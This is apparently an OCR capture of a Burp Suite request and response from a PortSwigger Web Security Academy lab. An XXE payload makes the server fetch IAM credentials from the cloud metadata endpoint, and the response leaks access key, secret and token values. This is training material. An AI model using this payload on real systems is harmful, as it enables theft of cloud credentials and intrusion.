 Request
Pretty Raw Hex \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0ac2007f0320e3be8a2fcc97006b0016.web-security-academy
.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac2007f0320e3be8a2fcc97006b0016.web-security-academy
.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-crede
ntials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2026-11-09T10:26:37.166659327Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"cRctFGIw1qab71wrar7V",
11 "SecretAccessKey":"523F7XLfzVMEPtcKTJzGJrugCmsVoJ5ht0oGemTC",
12 "Token":
"nMXajtuD11W2Jv9B92V98mLfgW4PmBNaigFtnKcrR8PlPkAaxKojTp8P4lI8R
5LTUL15WiQNnP3YDlggKkuzxMUS0UbvSocoXqH5MjpEV6fzA6Vg3MAaoHZlZAJ
yrQAkJCkOd3ByaIlvmTrsfNnJ8fpJMUP839cu3FuTVG1nn3R8ToyOJGfc0rioc
OPH4NDR5iBbrRoYZFN2mJW2d22KUuI7Tzm1VaOyOKTppn1JgGq2p8dcc9aWtSm
FRZLM5ZRh",
13 "Expiration":"2032-11-07T10:26:37.166659327Z"
14 }"